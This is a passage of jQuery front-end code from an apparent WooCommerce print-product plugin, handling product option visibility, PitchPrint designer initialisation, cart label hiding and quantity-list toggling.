                if (optVal != 0 && attrOpts['size'][optVal] == undefined) {
                    jQuery(this).parent().addClass('wphp-display-none');
                } else if (optVal != 0 && optVal == attrOpts['size'][optVal]) {
                    jQuery(this).parent().removeClass('wphp-display-none');
                }
            } else {
               jQuery(this).parent().addClass('wphp-display-none');
            }
        });
    }
}

function updateColorImgOption() {
    if (jQuery('div.wphp-color-sec').length) {
        jQuery(".wphp-colorRadio").each(function(){
            let optVal = jQuery(this).val()
            if(typeof(attrOpts['colours']) == typeof(undefined) || (optVal != 0 && attrOpts['colours'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['colours'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function initilialize_wphp_pitchprint(api_key, design_id)
{
    if (jQuery("#_w2p_set_option").length > 0) {
        if (jQuery("#_w2p_set_option").val() != "" ) {
            jQuery("#wphp_old_w2p_set_option").val(jQuery("#_w2p_set_option").val());
        }
        jQuery("#_w2p_set_option").val("");
    }
    var old_design_id = jQuery("#wphp_old_pitchprint_design_id").val();
    var original_product_image = jQuery("#wphp_original_product_image").html();
    var pitchprint_product_image = jQuery("#wphp_pitchprint_product_image").html();
    if (typeof(api_key) == "undefined" || api_key == '' || design_id == '' || typeof(design_id) == "undefined") {
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
            }
        }
        jQuery("#pp_main_btn_sec").hide();
        if (jQuery(".woocommerce-product-gallery--with-images").length > 0 && jQuery('.woocommerce-product-gallery--with-images > .ppc-img-width')) {
            jQuery("#wphp_pitchprint_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
        }
        if (original_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        return false;
    } else if(design_id == old_design_id && old_design_id != "") {
        jQuery("#_w2p_set_option").val(jQuery("#wphp_old_w2p_set_option").val());
        jQuery("#pp_main_btn_sec").show();
        var original_image = jQuery("#wphp_original_product_image").html();
        if (pitchprint_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(pitchprint_product_image);
            setTimeout(function(){
                if (jQuery("a[rel='prettyPhoto[product-gallery]']").length > 0) {
                    jQuery("a[rel='prettyPhoto[product-gallery]']").prettyPhoto();
                }
            }, 1000);
        }
        setTimeout(function(){
            if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
                jQuery("#wphp-add-to-cart-button").show();
                if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                    jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
               }
            }
        }, 1500);
    } else {
        jQuery("#wphp_old_pitchprint_design_id").val(design_id);
        jQuery("#wphp_pitchprint_product_image").html("");
        if (original_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        var original_image = jQuery("#wphp_original_product_image").html();
        if (original_image == "") {
            if (jQuery(".woocommerce-product-gallery--with-images").length > 0) {
                jQuery("#wphp_original_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
            }
        }
        var langcode = wphp_pitch_print_settings.language;
        langArr = langcode.split("_");
        langcode = langArr[0];
        console.log(langcode);
        jQuery("#pp_main_btn_sec").show();
        var ppclient = new PitchPrintClient({
            apiKey: api_key,	//Kindly provide your own APIKey
            designId: design_id,	//Change this to your designId
            custom: true,
            pluginRoot: '/' + wphp_ajax.pitchprint_root_url + '/',
            mode: "new",
            isvx: true,
            client: 'wp',
            createButtons: true,
            langCode: langcode,
            product: {
                id: jQuery("#wphp_hidden_product_id").val(),
                name: jQuery("#wphp_hidden_product_name").val()
            },
        });
    }
    setTimeout(function(){
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
           }
        }
    }, 1500);
   
    
}


function wphp_handle_cart_pitchprint()
{
    if (jQuery("tr.woocommerce-cart-form__cart-item").length <= 0) {
        return false;
    }
    jQuery(".woocommerce-cart-form tr.woocommerce-cart-form__cart-item").each(function(){
        var tr = jQuery(this);
        var length = tr.find(".product-quantity").find(".quantity.hidden").length;
        if (length > 0) {
            tr.find(".product-name").find(".pp-cart-label").closest("dt").hide();
            tr.find(".product-name").find(".pp-cart-data").closest("dd").hide();
        }

    });
}

function updatePrintAreaImgOption() {
    if(jQuery('div.wphp-print-position-sec').length ){
        jQuery(".wphp-printPositionRadio").each(function(){
            let optVal = jQuery(this).val();
            if(typeof(attrOpts['printposition']) == typeof(undefined) || (optVal != 0 && attrOpts['printposition'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['printposition'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function disableImages() {
    jQuery('.wphp-printPositionRadio').attr('disabled', 'disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '.1');
    });
}

function enableImages() {
    jQuery('.wphp-printPositionRadio').removeAttr('disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '');
    });
}

function showLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).removeClass('wphp-display-none');
}

function hideLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).addClass('wphp-display-none');
}

function wphp_load_with_destination_country()
{
    var attributes = mapAttributes();
    var selectedAttribute = jQuery(".wphp-product-option-selector:first").data('select-id');
    if (jQuery('div.wphp-size-sec').length) {
        var selectedAttribute = "size";
    }
    jQuery(".wphp-product-option-selector").each(function(){
        if (jQuery(this).find(":selected").val() != 0) {
            selectedAttribute = jQuery(this).data('select-id');
        }
    });
    var data = mapData(attributes, selectedAttribute);
    check_quantity_toggle(selectedAttribute)
    sendRequest(data, selectedAttribute);
}


function wphp_toggle_price_quantity()
{
    var qHeight = jQuery('.wphp-quantity-grp div').height();
    var maxHeight = qHeight*7;
    jQuery('.wphp-quantity-wrp').toggleClass('less more');
    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
    if(jQuery('.wphp-quantity-wrp').hasClass('less')){
        jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
    }
    else if(jQuery('.wphp-quantity-wrp').hasClass('more')){
        jQuery('.wphp-quantity-grp').css('max-height','')
    }
}



